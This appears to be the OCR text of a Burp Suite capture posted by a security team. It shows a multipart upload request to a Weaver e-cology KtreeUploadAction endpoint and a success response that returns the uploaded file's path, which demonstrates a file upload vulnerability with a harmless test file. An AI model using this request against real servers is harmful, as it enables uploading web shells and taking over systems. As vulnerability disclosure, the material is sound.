 Request
Pretty Raw Hex \n
1 POST /weaver/com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction?action=image
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
4 Content-Length: 160
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Cache-Control: max-age=0
9 Connection: close
10 Content-Type: multipart/form-data; boundary=--------1638451160
11 Cookie: Secure; JSESSIONID=abc6xLBV7S2jvgm3CB50w; Secure; testBanCookie=test
12 Upgrade-Insecure-Requests: 1
13
14 ----------1638451160
15 Content-Disposition: form-data; name="test"; filename="test.txt"
16 Content-Type: application/octet-stream
17
18 test
19 ----------1638451160--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 Set-Cookie: JSESSIONID=abc6xLBV7S2jvgm3CB50w;Path=/;HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Set-Cookie: ecology_JSessionId=abc_7HIgOMsiTf57HkYaz; path=/
8 Content-Type: text/html; charset=UTF-8
9 Connection: close
10 Date: Wed, 19 Jun 2024 20:22:19 GMT
11 Content-Length: 181
12
13 {'original':'9 ','url':'/formmode/apps/upload/kt
ree/images/17 ','title':'','state':'
SUCCESS'}
公众号 · 凝聚力安全团队